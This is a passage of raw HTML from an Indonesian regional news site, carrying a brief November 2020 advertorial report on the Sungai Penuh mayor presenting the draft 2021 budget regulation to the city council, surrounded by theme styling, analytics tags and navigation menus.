    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/",
                                "name": "Wako AJB Sampaikan Pengantar Ranperda APBD 2021"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-36812 single-format-standard non-logged-in wako-ajb-sampaikan-pengantar-ranperda-apbd-2021 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Selasa, Januari 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-36812" class="post-36812 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-daerah category-news category-regional category-sungai-penuh" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wako AJB Sampaikan Pengantar Ranperda APBD 2021</span></div>
            
            <header>
                <h1 class="entry-title">Wako AJB Sampaikan Pengantar Ranperda APBD 2021</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/aksesnews/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-11-10T15:15:34+00:00" >10/11/2020</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2020/11/IMG-20201110-WA0023.jpg" data-caption=""><img width="552" height="310" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2020/11/IMG-20201110-WA0023.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2020/11/IMG-20201110-WA0023.jpg 552w, https://aksesjambi.com/wp-content/uploads/2020/11/IMG-20201110-WA0023-350x197.jpg 350w" sizes="(max-width: 552px) 100vw, 552px" alt="" title="IMG-20201110-WA0023"/></a></div>
        <p><strong>SUNGAIPENUH, </strong><strong><a target="_blank" rel="noopener" href="http://AksesJambi.com">AksesJambi.com</a></strong> &#8211; Walikota Sungai Penuh H.Asafri Jaya Bakri (AJB) menyampaikan pengantar Ranperda tentang APBD 2021, Selasa (10/11/2020).</p>
<p>Penyampaian pengantar Ranperda APBD 2021 disampaikan dalam sidang paripurna DPRD Kota Sungai Penuh yang dipimpin ketua DPRD, Fajran, SPt, M.Si.</p>
<p>Dalam pidatonya, Wako AJB menguraikan secara rinci pokok pokok kebijakan dan rencana pada sisi pendapatan dan belanja daerah tahun 2021.</p>
<p>Lebih jauh, Wako AJB mengungkapkan, sesuai prioritas pembangunan Tahun 2021, belanja modal dialokasikan sebagian besar untuk peningkatan infrastruktur seperti jalan, irigasi dan jaringan.</p>
<p>Wako dua periode ini menginstruksikan kepada tim anggaran pemerintah daerah serta seluruh SKPD agar dapat melaksanakan pembahasan APBD tahun 2021 secara seksama dengan badan anggaran DPRD Kota Sungai Penuh, mempedomani ketentuan perundang-undangan.<strong> (Adv/Jnf)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fakses%2F10%2F11%2F2020%2Fwako-ajb-sampaikan-pengantar-ranperda-apbd-2021%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Wako+AJB+Sampaikan+Pengantar+Ranperda+APBD+2021&url=https%3A%2F%2Faksesjambi.com%2Fakses%2F10%2F11%2F2020%2Fwako-ajb-sampaikan-pengantar-ranperda-apbd-2021%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
